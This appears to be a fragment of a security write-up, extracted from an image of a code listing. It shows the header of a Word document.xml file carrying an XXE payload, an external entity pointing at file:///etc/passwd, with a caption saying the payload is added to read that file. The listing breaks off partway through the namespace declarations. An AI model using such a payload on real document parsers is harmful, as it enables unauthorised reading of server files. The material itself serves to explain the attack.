 1 <?xml version='1.0' encoding='UTF-8' standalone='yes'?>
2 <!DOCTYPE test [<!ENTITY test SYSTEM 'file:///etc/passwd'>]>
3 <w:document xmlns:wpc="http://schemas.microsoft.com/office/word/
• 2010/wordprocessingCanvas" xmlns:mo="http://schemas.microsoft.com/
• office/mac/office/2008/main" xmlns:mc="http://
• schemas.openxmlformats.org/markup-compatibility/2006"
• xmlns:mv="urn:schemas-microsoft-com:mac:vml" xmlns:o="urn:schemas-
• microsoft-com:office:office" xmlns:r="http://
Adding the XXE payload to read /etc/passwd.